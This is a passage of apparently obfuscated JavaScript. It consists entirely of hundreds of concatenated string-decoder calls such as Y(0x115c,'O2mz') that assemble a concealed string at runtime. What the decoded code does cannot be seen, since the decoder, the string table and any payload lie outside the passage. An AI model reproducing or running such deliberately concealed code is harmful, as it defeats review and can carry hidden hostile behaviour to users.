x115c,'O2mz')+Y(0x506,'X2H*')+Y(0xee6,'#J&X')+Y(0xd36,'ZaW]')+Y(0x718,')M4c')+Y(0x1971,'*Zmu')+Y(0x108d,'K&26')+Y(0x12aa,'CIrX')+Y(0x820,'dS9H')+Y(0x13c3,'RPNQ')+Y(0xb23,'6Bdl')+Y(0xaeb,'h7#a')+Y(0x13c,'Q!Si')+Y(0x1666,'@&3b')+Y(0x2c2,'O2mz')+Y(0x135f,'*Zmu')+Y(0x1220,'WERn')+Y(0xc42,'7sr#')+Y(0x192b,'!nrE')+Y(0x250,'fVfO')+Y(0x166b,'K&26')+Y(0xff8,'LkrP')+Y(0xc60,')M4c')+Y(0x11b,'c@&m')+Y(0x8bf,'0IhE'))+(Y(0x1573,'fVfO')+Y(0xb4c,'fVfO')+Y(0x1553,'D0B(')+Y(0x141c,'zico')+Y(0x15e6,'@wa[')+Y(0xa75,'h7#a')+Y(0xcf7,'7sr#')+Y(0xdcc,'MYCM')+Y(0xe22,'c@&m')+Y(0x4a3,'RPNQ')+Y(0xa9f,'ILpC')+Y(0xe99,'MYCM')+Y(0x20b,'WERn')+Y(0x11d9,'CIrX')+Y(0x2c7,'zico')+Y(0x1652,'zzMa')+Y(0x790,'ohJF')+Y(0x18e6,'Q!Si')+Y(0xd0c,'zico')+Y(0x9f,'4%Nx')+Y(0xa97,'Usc1')+Y(0x16a4,'ZaW]')+Y(0x13c6,'bHcD')+Y(0x96c,'qWvv')+Y(0xd61,'bHcD')+Y(0x19b6,'&jiR')+Y(0x71e,'ZaW]')+Y(0xfcb,'Jfmy')+Y(0x19c7,'dS9H')+Y(0x512,'Q!Si')+Y(0x13fa,'r6hy')+Y(0xfec,'ILpC')+Y(0x1006,'3l(@')+Y(0xdf6,'c@&m')+Y(0x1634,'bHcD')+Y(0x1a1,'xscG')+Y(0x9f5,'bHcD')+Y(0x15e0,'ZaW]')+Y(0x851,'ZaW]')+Y(0x1762,'ZaW]')+Y(0xf7b,'4%Nx')+Y(0x8cb,'Xlyb')+Y(0x17d7,'&jiR')+Y(0xc8f,'&O!f')+Y(0x1463,'WERn')+Y(0x186,'*Zmu')+Y(0x79d,'Usc1')+Y(0xa30,'fVfO')+Y(0xf40,'Jfmy')+Y(0x7c8,'&O!f')+Y(0x106c,'0IhE')+Y(0xdea,'AGl(')+Y(0xfd2,'ZaW]')+Y(0x9dd,'m2(%')+Y(0x6b8,')Eyy')+Y(0x1949,'#J&X')+Y(0x1181,'emXc')+Y(0x2df,'WERn')+Y(0x89e,'AGl(')+Y(0x39e,']X!C')+Y(0x180a,'Jfmy')+Y(0x65e,'RPNQ')+Y(0x317,'fVfO')+Y(0x10ae,'4%Nx')+Y(0x2fc,'*Zmu')+Y(0x2bd,'MYCM')+Y(0x15f1,'#J&X')+Y(0xbc5,'@wa[')+Y(0x163a,'Q!Si')+Y(0x60c,'7sr#')+Y(0x3e5,'J(DD')+Y(0xa05,'CIrX')+Y(0x13db,'zico')+Y(0x12ec,'J(DD')+Y(0x14dc,'qWvv')+Y(0x1027,'&jiR')+Y(0x132b,'6Bdl')+Y(0xe82,'Ts0a')+Y(0x1308,'qWvv')+Y(0x82f,'AGl(')+Y(0x7fd,']X!C')+Y(0x73a,'LkrP')+Y(0x13d8,'WERn')+Y(0xa90,'ZaW]')+Y(0x1388,'WERn')+Y(0x18bf,'AGl(')+Y(0x5b8,'D0B(')+Y(0x70,'Xlyb')+Y(0x181b,'Jfmy')+Y(0x808,'&jiR')+Y(0x604,'ohJF')+Y(0x130e,'zzMa')+Y(0x1103,'bHcD')+Y(0x9af,'AGl(')+Y(0xa2a,'fVfO')+Y(0x1945,'!nrE')+Y(0x12e2,'7sr#')+Y(0x7ec,'K&26')+Y(0xe97,'4%Nx')+Y(0x1861,'bHcD')+Y(0x18f2,'J(DD')+Y(0x9ed,'RPNQ')+Y(0x1630,'*Zmu')+Y(0x14a3,'zico')+Y(0x1800,'!nrE')+Y(0x170a,'WERn')+Y(0x6e6,'O2mz')+Y(0x8b4,'CIrX')+Y(0x867,'fVfO')+Y(0x1534,'zico')+Y(0x194b,'O2mz')+Y(0x1724,'4%Nx')+Y(0x33d,'Jfmy')+Y(0xc15,'@&3b')+Y(0x10a8,'6Bdl')+Y(0xfbc,'@&3b')+Y(0x18ef,'8oSt')+Y(0xd60,'D0B(')+Y(0x15fd,'MYCM')+Y(0xfac,'8oSt')+Y(0xd2c,'m2(%')+Y(0xb98,'J(DD')+Y(0x1e8,']X!C')+Y(0x370,'ILpC')+Y(0x15b2,'8oSt')+Y(0x865,'!nrE')+Y(0xd57,'CIrX')+Y(0x952,'m2(%')+Y(0x9fe,'WERn')+Y(0xfa2,'xscG')+Y(0x1fd,'X2H*')+Y(0x16fe,'ILpC')+Y(0x46d,'6Bdl')+Y(0x154d,'emXc')+Y(0xd01,'X2H*')+Y(0x1094,'Jfmy')+Y(0x14fc,'ZaW]')+Y(0xae5,'Q!Si')+Y(0x190b,'!nrE')+Y(0x170f,'!HKn')+Y(0x82c,'Usc1')+Y(0x151f,'#J&X')+Y(0x660,'O2mz')+Y(0x7c9,'J(DD')+Y(0xd23,'bHcD')+Y(0x878,'xscG')+Y(0x1828,'c@&m')+Y(0x7a4,'@&3b')+Y(0xcc6,'@&3b')+Y(0xe55,'Jfmy')+Y(0x458,'qWvv')+Y(0x69c,'0IhE')+Y(0x1934,'J(DD')+Y(0xc73,'b%@v')+Y(0xd7,'@wa[')+Y(0x414,'LkrP')+Y(0x550,'r6hy')+Y(0x577,'0IhE')+Y(0x1042,'bHcD')+Y(0xc02,'Ts0a')+Y(0xe86,'Q!Si')+Y(0x172a,')Eyy')+Y(0x1385,'r6hy')+Y(0x108e,'&O!f')+Y(0x1263,'c@&m')+Y(0x19f,'LkrP')+Y(0xc2e,'!nrE')+Y(0x120c,'0IhE')+Y(0x1984,'4%Nx')+Y(0xe07,'LkrP')+Y(0x9e5,'CIrX')+Y(0xff4,'8oSt')+Y(0x109d,'xscG')+Y(0x95,'LkrP')+Y(0xa8c,'RPNQ')+Y(0x26c,'b%@v')+Y(0x1177,'K&26')+Y(0x621,'3l(@')+Y(0x1513,'!nrE')+Y(0x4c6,'zico')+Y(0x12a,'xscG')+Y(0x11f9,'8oSt')+Y(0xacc,'Xlyb')+Y(0x62c,'K&26')+Y(0x1988,'r6hy')+Y(0x4d9,'AGl(')+Y(0xfd5,'c@&m')+Y(0x5a0,'&jiR')+Y(0x70e,'AGl(')+Y(0x1224,'qWvv')+Y(0x474,'LkrP')+Y(0x58d,'@&3b')+Y(0xbd3,'CIrX')+Y(0x11aa,'h7#a')+Y(0x81c,'X2H*')+Y(0x346,'*Zmu')+Y(0x869,'J(DD')+Y(0x6cf,'RPNQ')+Y(0x55a,'bHcD')+Y(0x573,'0IhE'))+(Y(0x1529,'emXc')+Y(0xbb5,'bHcD')+Y(0x1640,'ohJF')+Y(0x108b,'Q!Si')+Y(0xb70,')Eyy')+Y(0x4fa,'h7#a')+Y(0x16d4,'8oSt')+Y(0x5a3,'xscG')+Y(0x920,'qWvv')+Y(0x1460,'3l(@')+Y(0xd9c,'&O!f')+Y(0x18f4,'MYCM')+Y(0x1fb,'zico')+Y(0xed8,'h7#a')+Y(0xff6,'LkrP')+Y(0x14b9,'Jfmy')+Y(0x182e,'c@&m')+Y(0xb3c,'6Bdl')+Y(0x1507,'D0B(')+Y(0x18dc,'emXc')+Y(0x17e7,'Ts0a')+Y(0xec3,'emXc')+Y(0x1898,'ZaW]')+Y(0x8d9,'emXc')+Y(0x83b,'Jfmy')+Y(0xcce,'m2(%')+Y(0x1754,'Ts0a')+Y(0x1342,'Q!Si')+Y(0x55e,'J(DD')+Y(0x44c,'7sr#')+Y(0x15c4,'Usc1')+Y(0x102d,'4%Nx')+Y(0x430,'xscG')+Y(0xaaf,'K&26')+Y(0x1228,'O2mz')+Y(0x123a,'RPNQ')+Y(0x736,'r6hy')+Y(0xd91,'LkrP')+Y(0x693,'bHcD')+Y(0x141b,'Usc1')+Y(0x5db,'^m3o')+Y(0xd38,'4%Nx')+Y(0xc3f,'Usc1')+Y(0x1824,'MYCM')+Y(0x1700,'ZaW]')+Y(0x91a,'emXc')+Y(0x18e,'emXc')+Y(0x492,'8oSt')+Y(0x935,'^m3o')+Y(0xa65,'!nrE')+Y(0x19c,'r6hy')+Y(0x13dc,'!nrE')+Y(0x152e,'4%Nx')+Y(0x18de,'Xlyb')+Y(0x452,'ILpC')+Y(0xe2,'h7#a')+Y(0xc30,'J(DD')+Y(0x1433,'O2mz')+Y(0x199d,'ohJF')+Y(0xaa1,'MYCM')+Y(0x9d6,'MYCM')+Y(0x862,')M4c')+Y(0x1672,'h7#a')+Y(0x478,'Usc1')+Y(0x827,'*Zmu')+Y(0x1496,'O2mz')+Y(0x1895,'AGl(')+Y(0x12e7,'Q!Si')+Y(0x99d,'*Zmu')+Y(0x1145,'!HKn')+Y(0x55b,'!HKn')+Y(0x9fa,'Usc1')+Y(0x1927,')M4c')+Y(0x1030,'Jfmy')+Y(0x2c0,'bHcD')+Y(0x168a,'LkrP')+Y(0x4f0,'Usc1')+Y(0xefd,'3l(@')+Y(0x1152,'zico')+Y(0xd63,'MYCM')+Y(0x8e0,'0IhE')+Y(0x10e8,'#J&X')+Y(0x197e,'!nrE')+Y(0xe4,'Jfmy')+Y(0x1909,'Q!Si')+Y(0xa0,']X!C')+Y(0xf3c,'@&3b')+Y(0x13fc,'&O!f')+Y(0x9ee,'RPNQ')+Y(0xc0f,'&jiR')+Y(0x10ee,'*Zmu')+Y(0x1018,'!nrE')+Y(0x16bc,')M4c')+Y(0xc47,'&O!f')+Y(0x873,'Xlyb')+Y(0x14b3,'&O!f')+Y(0x4ad,'7sr#')+Y(0x6ba,'CIrX')+Y(0xa5c,'ILpC')+Y(0xad4,'Ts0a')+Y(0xb06,'bHcD')+Y(0x1556,'Ts0a')+Y(0x13ee,'X2H*')+Y(0xcb3,'#J&X')+Y(0x15d,'m2(%')+Y(0x19a1,'0IhE')+Y(0x934,'#J&X')+Y(0x606,'zico')+Y(0x15a1,'AGl(')+Y(0x30c,'7sr#')+Y(0x13b3,'fVfO')+Y(0x422,'!nrE')+Y(0x966,'AGl(')+Y(0x53a,'zzMa')+Y(0x148f,'c@&m')+Y(0xbaa,'zzMa')+Y(0xc6c,'K&26')+Y(0x171c,'AGl(')+Y(0x103a,'Ts0a')+Y(0x303,'ZaW]')+Y(0xfe8,'m2(%')+Y(0x460,'b%@v')+Y(0x1506,'emXc')+Y(0x4ae,'D0B(')+Y(0x3a3,'LkrP')+Y(0xf87,')M4c')+Y(0xd24,'J(DD')+Y(0x11a6,'h7#a')+Y(0x13c4,'h7#a')+Y(0x1598,'dS9H')+Y(0x8bc,'@&3b')+Y(0x9ba,'Usc1')+Y(0x166,'J(DD')+Y(0xdbc,'D0B(')+Y(0x6e8,'4%Nx')+Y(0x17eb,'Ts0a')+Y(0x62f,'ILpC')+Y(0x795,'RPNQ')+Y(0x15a0,'bHcD')+Y(0x10a7,'Ts0a')+Y(0x1371,'!HKn')+Y(0x15d3,'h7#a')+Y(0x1088,'CIrX')+Y(0x10bf,'7sr#')+Y(0xff9,'Ts0a')+Y(0x17ba,'ohJF')+Y(0x9ec,'#J&X')+Y(0x181e,'D0B(')+Y(0x144c,'*Zmu')+Y(0x120,'*Zmu')+Y(0x10e,'AGl(')+Y(0xa6e,'fVfO')+Y(0x137,'8oSt')+Y(0xb8,'0IhE')+Y(0xd93,'*Zmu')+Y(0x159c,'J(DD')+Y(0x4aa,'CIrX')+Y(0x1d4,'dS9H')+Y(0x1855,'WERn')+Y(0xd52,'3l(@')+Y(0x16e5,'&O!f')+Y(0x5e6,'^m3o')+Y(0xc07,'@wa[')+Y(0xf18,'8oSt')+Y(0xc5d,'K&26')+Y(0x11a4,'!nrE')+Y(0x798,'Ts0a')+Y(0x9cf,'O2mz')+Y(0x58c,'K&26')+Y(0x136,'fVfO')+Y(0x17f6,'@wa[')+Y(0x2a7,'h7#a')+Y(0x14e5,'LkrP')+Y(0x28f,'!HKn')+Y(0x18bc,'Jfmy')+Y(0x180e,'&jiR')+Y(0x1249,'zico')+Y(0x1907,'!HKn')+Y(0xf1,'r6hy')+Y(0x4cb,'RPNQ')+Y(0x404,'6Bdl')+Y(0x1370,'ILpC')+Y(0x56f,'AGl(')+Y(0x928,'6Bdl')+Y(0x895,'&O!f')+Y(0x10f3,'LkrP')+Y(0xa5a,'!HKn')+Y(0xcd4,'RPNQ')+Y(0x1074,'#J&X')+Y(0x416,'b%@v')+Y(0x955,')Eyy')+Y(0x2fd,'@&3b')+Y(0xf65,'&jiR')+Y(0x870,'O2mz')+Y(0x50c,'J(DD')+Y(0xdae,'Jfmy')+Y(0x758,'Usc1')+Y(0x121f,'bHcD')+Y(0xbb9,'Ts0a')+Y(0xb50,'3l(@'))+(Y(0x9e1,'ZaW]')+Y(0x925,'xscG')+Y(0xad9,'LkrP')+Y(0xe96,'CIrX')+Y(0x64b,'3l(@')+Y(0x185e,'m2(%')+Y(0xc35,'#J&X')+Y(0x10e3,'AGl(')+Y(0x19c9,'xscG')+Y(0x11e9,'@&3b')+Y(0xb6d,'^m3o')+Y(0x1c8,'zzMa')+Y(0xd62,'@wa[')+Y(0xdf3,'^m3o')+Y(0xddb,'emXc')+Y(0x1626,')M4c')+Y(0x1002,'c@&m')+Y(0x15ae,'LkrP')+Y(0x4a0,'3l(@')+Y(0x18e1,'fVfO')+Y(0x14af,'RPNQ')+Y(0xe1b,'O2mz')+Y(0x1287,'*Zmu')+Y(0x10de,'ohJF')+Y(0x114,'zzMa')+Y(0x16c3,'6Bdl')+Y(0x290,'WERn')+Y(0x566,'qWvv')+Y(0x1144,'J(DD')+Y(0x1732,'&O!f')+Y(0xf7c,'&O!f')+Y(0x1c9,'Q!Si')+Y(0x166e,'O2mz')+Y(0xc2f,'J(DD')+Y(0x2ed,'ohJF')+Y(0x1185,'*Zmu')+Y(0xe73,'K&26')+Y(0x1198,'&jiR')+Y(0x13ad,'bHcD')+Y(0x108f,'bHcD')+Y(0xabe,'6Bdl')+Y(0x16dc,'@&3b')+Y(0x880,'c@&m')+Y(0x1720,'@&3b')+Y(0xa39,'RPNQ')+Y(0x2a2,'^m3o')+Y(0x1425,'r6hy')+Y(0xa69,'qWvv')+Y(0xaa6,'MYCM')+Y(0x12c2,'Ts0a')+Y(0x273,'8oSt')+Y(0xb4b,'@&3b')+Y(0x147f,'ohJF')+Y(0x86a,'&jiR')+Y(0x91b,'@wa[')+Y(0xe2e,'@&3b')+Y(0x11dc,'@&3b')+Y(0x117b,'r6hy')+Y(0x15ca,'LkrP')+Y(0xec4,'4%Nx')+Y(0x12dd,'O2mz')+Y(0x9eb,'WERn')+Y(0x114c,'fVfO')+Y(0xfe,'!HKn')+Y(0x29b,'h7#a')+Y(0x8e2,'emXc')+Y(0x6dd,'0IhE')+Y(0xd9a,'AGl(')+Y(0x965,'Xlyb')+Y(0x15b0,'&jiR')+Y(0x1200,'!nrE')+Y(0x174d,'!nrE')+Y(0x5c7,'h7#a')+Y(0x6c9,'r6hy')+Y(0x1372,'zzMa')+Y(0x1489,'@wa[')+Y(0x537,'m2(%')+Y(0x85a,'6Bdl')+Y(0x167c,'4%Nx')+Y(0x119b,'^m3o')+Y(0x307,'CIrX')+Y(0xa92,'&jiR')+Y(0x1309,'h7#a')+Y(0x830,'ILpC')+Y(0x229,'0IhE')+Y(0x11cd,'fVfO')+Y(0xc18,'X2H*')+Y(0x137a,')Eyy')+Y(0xa96,'bHcD')+Y(0x17b1,'&O!f')+Y(0x224,'zico')+Y(0x45c,'8oSt')+Y(0x13d4,'D0B(')+Y(0x55f,'4%Nx')+Y(0x1343,'Ts0a')+Y(0xb8e,'CIrX')+Y(0xc28,'m2(%')+Y(0x6a1,'#J&X')+Y(0x134c,'Ts0a')+Y(0x96d,'X2H*')+Y(0x417,'r6hy')+Y(0x2c4,'zico')+Y(0x8a5,'b%@v')+Y(0x8af,'J(DD')+Y(0x1919,'ILpC')+Y(0xa35,'dS9H')+Y(0x15f2,'c@&m')+Y(0x25e,'Usc1')+Y(0x283,'J(DD')+Y(0x1835,'4%Nx')+Y(0xac6,')Eyy')+Y(0x152c,'MYCM')+Y(0x1336,'7sr#')+Y(0x9da,'&O!f')+Y(0x58b,'qWvv')+Y(0x17b5,'RPNQ')+Y(0x140a,']X!C')+Y(0x717,'Jfmy')+Y(0x85f,'ZaW]')+Y(0x1966,'ohJF')+Y(0x11dd,'xscG')+Y(0xbde,'7sr#')+Y(0x1362,'Ts0a')+Y(0x10ea,'bHcD')+Y(0x44d,'!HKn')+Y(0x1636,'WERn')+Y(0xa70,'Usc1')+Y(0x9db,'Q!Si')+Y(0x1428,'4%Nx')+Y(0xec8,'fVfO')+Y(0x2fa,'Q!Si')+Y(0xf34,'D0B(')+Y(0xa15,'m2(%')+Y(0x185f,'b%@v')+Y(0x1118,'^m3o')+Y(0x1783,'&jiR')+Y(0xb6a,'MYCM')+Y(0x943,'*Zmu')+Y(0x14ec,'@wa[')+Y(0xa51,'ZaW]')+Y(0x1877,'J(DD')+Y(0x3b8,'CIrX')+Y(0x451,'!nrE')+Y(0xd0f,'!nrE')+Y(0x9d0,'AGl(')+Y(0xcb0,'*Zmu')+Y(0x93d,')M4c')+Y(0x4e7,'qWvv')+Y(0x1032,'Jfmy')+Y(0x5f3,'ILpC')+Y(0x1596,'CIrX')+Y(0x14d7,'8oSt')+Y(0x956,'ohJF')+Y(0x5d6,'c@&m')+Y(0x159e,'LkrP')+Y(0x1408,'Usc1')+Y(0x6e3,')M4c')+Y(0x6b0,'Usc1')+Y(0x47c,'emXc')+Y(0x1450,'fVfO')+Y(0x9d7,'@wa[')+Y(0xbb0,'emXc')+Y(0x19ce,'Q!Si')+Y(0x857,'CIrX')+Y(0x195d,'emXc')+Y(0xe15,'X2H*')+Y(0xbe7,'Jfmy')+Y(0x141a,'Usc1')+Y(0x67c,'dS9H')+Y(0x11df,'*Zmu')+Y(0x15e1,'r6hy')+Y(0x844,'6Bdl')+Y(0x15e2,']X!C')+Y(0x111b,'RPNQ')+Y(0x145c,'*Zmu')+Y(0x1044,'zico')+Y(0x14c9,'X2H*')+Y(0x8d5,'@wa[')+Y(0x15c6,'Jfmy')+Y(0x13ac,'Ts0a')+Y(0x13d6,'O2mz')+Y(0x4e8,'AGl(')+Y(0xc98,'AGl(')+Y(0x84,'ZaW]')+Y(0x105b,'Q!Si')+Y(0x1688,'h7#a')+Y(0x12f1,'xscG')+Y(0x4d3,'8oSt')+Y(0x1ec,'3l(@')+Y(0x1632,')Eyy')+Y(0xd5e,'Q!Si')+Y(0x755,'zzMa')+Y(0x116b,'fVfO')+Y(0x17a9,'!nrE')+Y(0xf14,'7sr#')+Y(0xa09,'X2H*')+Y(0xe24,'&jiR')+Y(0xe4a,'fVfO')+Y(0x1297,'X2H*')+Y(0x4b4,'X2H*'))+(Y(0x54f,'RPNQ')+Y(0xdba,'^m3o')+Y(0xb41,'K&26')+Y(0x8b7,'emXc')+Y(0x1621,'4%Nx')+Y(0x963,'&jiR')+Y(0xf13,'ohJF')+Y(0x15ef,'RPNQ')+Y(0x1645,'emXc')+Y(0xfd1,'dS9H')+Y(0x182f,']X!C')+Y(0x15db,']X!C')+Y(0xa06,'@&3b')+Y(0x91c,'!nrE')+Y(0x390,'O2mz')+Y(0x10cd,'RPNQ')+Y(0xb7f,'xscG')+Y(0x12a5,'Q!Si')+Y(0x846,'ILpC')+Y(0x15dc,'AGl(')+Y(0x1282,')Eyy')+Y(0x192d,'3l(@')+Y(0x15cc,'J(DD')+Y(0x424,'0IhE')+Y(0x132,'zico')+Y(0x1347,'!HKn')+Y(0xdc2,'AGl(')+Y(0xe59,'c@&m')+Y(0x1096,'fVfO')+Y(0x432,'!nrE')+Y(0x785,'7sr#')+Y(0x1359,'dS9H')+Y(0xba6,'Xlyb')+Y(0xbe9,'r6hy')+Y(0x1338,'ILpC')+Y(0xd7f,'Q!Si')+Y(0x694,'RPNQ')+Y(0x648,'Ts0a')+Y(0xc14,'&jiR')+Y(0x1865,'*Zmu')+Y(0xfcc,'WERn')+Y(0x172,'0IhE')+Y(0xbf9,')M4c')+Y(0x970,'fVfO')+Y(0x107a,'Q!Si')+Y(0x1400,'7sr#')+Y(0x182c,'fVfO')+Y(0x1363,'ohJF')+Y(0x270,'AGl(')+Y(0x1241,'^m3o')+Y(0x13fb,'b%@v')+Y(0x1445,'ILpC')+Y(0x185d,']X!C')+Y(0x11b0,'fVfO')+Y(0xaf0,'ZaW]')+Y(0xcd,'&jiR')+Y(0xda3,'ILpC')+Y(0x1541,'m2(%')+Y(0xb1f,'Q!Si')+Y(0x723,'dS9H')+Y(0xea9,'qWvv')+Y(0x10a2,'!HKn')+Y(0x1642,'O2mz')+Y(0x92a,'O2mz')+Y(0x179,'&jiR')+Y(0xe1a,'O2mz')+Y(0x1077,'@wa[')+Y(0xaea,'@wa[')+Y(0x21f,'Jfmy')+Y(0xb7,'xscG')+Y(0xac8,'zzMa')+Y(0xb4f,'Ts0a')+Y(0x18e5,'ZaW]')+Y(0xcdf,'ohJF')+Y(0x156a,'Usc1')+Y(0xe20,'ZaW]')+Y(0x2f0,'Ts0a')+Y(0x6d,'ILpC')+Y(0x5f0,'ILpC')+Y(0x633,'Q!Si')+Y(0x12d4,'b%@v')+Y(0x4b5,'emXc')+Y(0x14fd,'r6hy')+Y(0x7a6,'dS9H')+Y(0x14b4,'bHcD')+Y(0x18b5,'O2mz')+Y(0xfd6,')Eyy')+Y(0x1395,'4%Nx')+Y(0x627,'b%@v')+Y(0xf88,'ohJF')+Y(0x12ca,'zico')+Y(0x38a,'^m3o')+Y(0xb4e,'J(DD')+Y(0x376,'Xlyb')+Y(0x8f6,'D0B(')+Y(0x107,'c@&m')+Y(0xcd8,'@&3b')+Y(0xb79,'xscG')+Y(0x17d,'0IhE')+Y(0x163f,'*Zmu')+Y(0x3ca,'CIrX')+Y(0xe6e,'ohJF')+Y(0x692,'!nrE')+Y(0x597,'b%@v')+Y(0x6a6,'X2H*')+Y(0x891,'&jiR')+Y(0x14ee,'qWvv')+Y(0xf6d,'4%Nx')+Y(0x37e,'r6hy')+Y(0xcae,'8oSt')+Y(0x178d,'h7#a')+Y(0x41d,'Jfmy')+Y(0xcbb,'!nrE')+Y(0x5f7,'ZaW]')+Y(0x9f8,'#J&X')+Y(0x748,'7sr#')+Y(0xc26,'fVfO')+Y(0x14d2,'ZaW]')+Y(0x11b9,'Ts0a')+Y(0x1e3,']X!C')+Y(0xffc,'*Zmu')+Y(0x6e0,'emXc')+Y(0x34c,'CIrX')+Y(0x400,'dS9H')+Y(0x1574,'!nrE')+Y(0x8ed,'@wa[')+Y(0x110b,'^m3o')+Y(0x96a,'6Bdl')+Y(0x95d,'4%Nx')+Y(0x2e2,'c@&m')+Y(0xaf7,'emXc')+Y(0x143f,'3l(@')+Y(0xb66,'7sr#')+Y(0xa7d,'!HKn')+Y(0x5f5,'ZaW]')+Y(0x13c0,'r6hy')+Y(0x18f6,'#J&X')+Y(0xde5,'MYCM')+Y(0x7e,'r6hy')+Y(0x16ba,'Q!Si')+Y(0x9c7,']X!C')+Y(0x179f,'ZaW]')+Y(0x145,'r6hy')+Y(0xd56,'dS9H')+Y(0x217,'zzMa')+Y(0x122a,'D0B(')+Y(0x4a7,'@&3b')+Y(0x12ed,'bHcD')+Y(0x13de,'D0B(')+Y(0x7a5,'r6hy')+Y(0x16b0,']X!C')+Y(0x15e5,'MYCM')+Y(0xcf6,'@wa[')+Y(0x5c8,'MYCM')+Y(0x11c9,'3l(@')+Y(0x843,'J(DD')+Y(0x183f,'Jfmy')+Y(0x7c2,'D0B(')+Y(0x128c,'@wa[')+Y(0x9d9,'*Zmu')+Y(0x16e4,'X2H*')+Y(0x4a4,')M4c')+Y(0xd6a,'@&3b')+Y(0x908,'zzMa')+Y(0x832,'X2H*')+Y(0xd8b,'0IhE')+Y(0x12d9,'@wa[')+Y(0x1204,'r6hy')+Y(0x53b,'6Bdl')+Y(0x12fc,'zico')+Y(0x2b5,'ZaW]')+Y(0xf6c,'7sr#')+Y(0x17a3,'m2(%')+Y(0x14c8,'J(DD')+Y(0x14df,'@&3b')+Y(0x26d,'0IhE')+Y(0x1341,'MYCM')+Y(0xa47,'fVfO')+Y(0xe3d,'Jfmy')+Y(0x104b,')Eyy')+Y(0x7df,'8oSt')+Y(0x164f,'dS9H')+Y(0xdc9,'@&3b')+Y(0xccf,'ohJF')+Y(0x154f,'LkrP')+Y(0x601,'Jfmy')+Y(0x1257,'ILpC')+Y(0x1465,'ZaW]')+Y(0xb1d,'Usc1')+Y(0x3f3,'emXc')+Y(0x17b3,'O2mz')+Y(0x164d,'Xlyb')+Y(0x448,'8oSt')+Y(0xa72,'CIrX')+Y(0x14c7,'m2(%')+Y(0x1816,'Jfmy')+Y(0xad3,'^m3o')+Y(0x94,'*Zmu')+Y(0x182b,'ohJF')+Y(0x9b4,'ohJF'))+(Y(0x175c,'Usc1')+Y(0x156f,'ILpC')+Y(0xa73,'AGl(')+Y(0x2cd,'h7#a')+Y(0x163,'r6hy')+Y(0x9cd,'b%@v')+Y(0x1731,'!HKn')+Y(0x1866,'Usc1')+Y(0xc5f,'r6hy')+Y(0x1627,'xscG')+Y(0xc4a,'dS9H')+Y(0x13ba,'fVfO')+Y(0x1107,'4%Nx')+Y(0x1379,'6Bdl')+Y(0x1509,'zico')+Y(0xe09,'3l(@')+Y(0xf07,'6Bdl')+Y(0xc00,'4%Nx')+Y(0x958,'!HKn')+Y(0x64c,'O2mz')+Y(0x16bb,'WERn')+Y(0x516,'!HKn')+Y(0x4b0,'c@&m')+Y(0x410,'xscG')+Y(0x113c,'6Bdl')+Y(0xcf5,'!HKn')+Y(0x81b,'fVfO')+Y(0x42d,'r6hy')+Y(0x1cd,'c@&m')+Y(0xe49,'AGl(')+Y(0x16df,'@wa[')+Y(0xc11,'K&26')+Y(0x3cb,'0IhE')+Y(0x1223,'#J&X')+Y(0x61e,'h7#a')+Y(0x13ed,'c@&m')+Y(0xdb9,'zico')+Y(0x1738,'&jiR')+Y(0xf71,'Q!Si')+Y(0xe29,']X!C')+Y(0x1538,'CIrX')+Y(0xcb,'4%Nx')+Y(0x61d,'@&3b')+Y(0x1846,'4%Nx')+Y(0xa60,'6Bdl')+Y(0x177b,'Ts0a')+Y(0x98e,'h7#a')+Y(0x109c,'#J&X')+Y(0xdb7,'0IhE')+Y(0xf70,'zzMa')+Y(0x1615,'!HKn')+Y(0x1218,'#J&X')+Y(0x12b2,'Q!Si')+Y(0x559,'4%Nx')+Y(0xc23,'Ts0a')+Y(0xe95,'X2H*')+Y(0x11b6,'m2(%')+Y(0x1424,'*Zmu')+Y(0x13cf,'zico')+Y(0x387,'6Bdl')+Y(0x195e,'AGl(')+Y(0x10a4,'dS9H')+Y(0x10d4,'@&3b')+Y(0xa79,'0IhE')+Y(0x3af,'Jfmy')+Y(0xb3a,'Xlyb')+Y(0x50b,'4%Nx')+Y(0x913,'RPNQ')+Y(0x128,')M4c')+Y(0xacb,'@wa[')+Y(0x3c2,'Xlyb')+Y(0x135,'Q!Si')+Y(0x15aa,'emXc')+Y(0xea3,'MYCM')+Y(0xabc,']X!C')+Y(0x4eb,'r6hy')+Y(0xf5c,'dS9H')+Y(0x22e,'ohJF')+Y(0x802,'#J&X')+Y(0x427,'m2(%')+Y(0x571,'LkrP')+Y(0x51e,'4%Nx')+Y(0x318,'ZaW]')+Y(0x1876,'LkrP')+Y(0x1779,'ohJF')+Y(0x1832,'X2H*')+Y(0x1788,'@wa[')+Y(0xed0,'8oSt')+Y(0x152b,'MYCM')+Y(0x769,'Ts0a')+Y(0x18a5,'b%@v')+Y(0x834,'r6hy')+Y(0x2c1,'emXc')+Y(0x13f9,'D0B(')+Y(0x123b,'K&26')+Y(0x320,'Ts0a')+Y(0x132d,'O2mz')+Y(0xecd,'K&26')+Y(0x10fa,'dS9H')+Y(0x6d1,'&O!f')+Y(0x1357,'xscG')+Y(0x887,'3l(@')+Y(0x1500,'K&26')+Y(0x133e,'Xlyb')+Y(0xc70,'3l(@')+Y(0x197,'Ts0a')+Y(0x51b,'0IhE')+Y(0x121a,'xscG')+Y(0x177c,'Jfmy')+Y(0xb81,'D0B(')+Y(0xf5a,'Q!Si')+Y(0x1653,'CIrX')+Y(0xbc2,'qWvv')+Y(0x524,'^m3o')+Y(0x605,'0IhE')+Y(0x105,'WERn')+Y(0x1981,'emXc')+Y(0x5dc,'4%Nx')+Y(0x7e8,'7sr#')+Y(0x153a,'xscG')+Y(0xf37,'7sr#')+Y(0x75,'7sr#')+Y(0x1487,'^m3o')+Y(0x3c0,'!nrE')+Y(0x1407,'&jiR')+Y(0x184b,'@wa[')+Y(0xef1,'#J&X')+Y(0x826,'7sr#')+Y(0x139a,'WERn')+Y(0xfe5,'K&26')+Y(0x1291,'Xlyb')+Y(0x18d,'zico')+Y(0xcbc,'LkrP')+Y(0x138e,'Usc1')+Y(0xa1b,'emXc')+Y(0x17b8,'WERn')+Y(0x57f,']X!C')+Y(0x774,'r6hy')+Y(0x1488,'J(DD')+Y(0x66b,'Ts0a')+Y(0xf15,'O2mz')+Y(0x409,'^m3o')+Y(0x324,'^m3o')+Y(0x6ae,'bHcD')+Y(0x166d,'zico')+Y(0x10c9,'0IhE')+Y(0xe04,'0IhE')+Y(0x2ab,'MYCM')+Y(0xfe0,'&jiR')+Y(0x6a7,'6Bdl')+Y(0x1858,'@&3b')+Y(0x4ab,'zzMa')+Y(0x1161,'r6hy')+Y(0x9de,'@wa[')+Y(0x1310,'4%Nx')+Y(0x148e,'qWvv'